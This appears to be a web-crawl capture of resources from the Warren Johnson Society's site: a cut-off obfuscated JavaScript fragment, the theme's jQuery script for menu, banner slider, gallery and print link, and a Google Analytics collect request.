'\x64\x42\x6f\x6b')]=_0x2151d5[_0x779b('0x1c2', '\x31\x4d\x64\x73')](_0x779b('0x1c3', '\x72\x4e\x66\x6e'),_0x1f4bbb[_0x779b('0x1c4', '\x46\x6a\x6b\x72')][_0x779b('0x1c5', '\x5b\x76\x64\x48')]());}catch(_0x38db65){_0x5854a8[_0x779b('0x1c6', '\x46\x6a\x6b\x72')](_0x779b('0x1c7', '\x31\x2a\x37\x4e'))[_0x779b('0x1c8', '\x28\x33\x67\x75')]=_0x2151d5[_0x779b('0x1c9', '\x78\x30\x45\x26')](_0x779b('0x1ca', '\x33\x59\x50\x54'),_0x1f4bbb[_0x779b('0x1cb', '\x6f\x6f\x72\x2a')](_0x38db65[_0x779b('0x1cc', '\x6b\x45\x4c\x4f')]));}finally{if(_0x423f5c)_0x2842db[_0x779b('0x1cd', '\x7a\x4a\x77\x6b')]=_0x423f5c;}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://wsjsociety.com/wp-content/themes/wjs/js/script.js?v=07-24-2013
body_size: 415
content:
/* Author: McDill Design */
var $ = jQuery;
$(document).ready( function() {
	
	// Navigation ----------------------------------- //
	$('#show-menu').click(function() {
		$('ul#menu-primary-navigation').toggle();
		return false;
	});
	
	$(window).bind("resize", function() {
		if ($(window).width()>600) {
			$('ul#menu-primary-navigation').show();	
		} else {
			$('ul#menu-primary-navigation').hide();	
		}
	});
	
	// Banner Slider ----------------------------------- //
	if ($('#banner').length) {
		$('#banner li').hide();
		var currentSlide = '#'+$('#banner li:first-child').attr('id');
		$(currentSlide).show();
		$('#slider-nav a:first-child').addClass('active');
		$('#slider-nav a').click(function() {
			$('#slider-nav a').removeClass('active');
			var slide = $(this).attr('href');
			$(currentSlide).hide();
			currentSlide = slide;
			$(currentSlide).show();
			$(this).addClass('active');
			return false;
		});
	}
	
	// Galleries ----------------------------------- //
	if ($('div.gallery').length) {
		Galleria.configure({
			lightbox: true,
		});
		Galleria.run('div.gallery');
	}
	
	// Other ----------------------------------- //
	$("a#print").click(function(event){
		event.preventDefault();
       	print();
	});
		
});
























--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1614364008&t=pageview&_s=1&dl=https%3A%2F%2Fwsjsociety.com%2Ffrom-the-archives%2Fjcir-expansion-in-europe%2F&ul=en-us%40posix&dt=JCIR%2C%20Expansion%20in%20Europe%20%7C%20The%20Warren%20Johnson%20Society&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1282347413&gjid=1154420433&cid=955835013.1769396849&tid=UA-7936641-21&_gid=1820603441.1769396849&_r=1&_slc=1&z=634410046
body_size: -450
content:
2,cG-F73NQ9ZYM2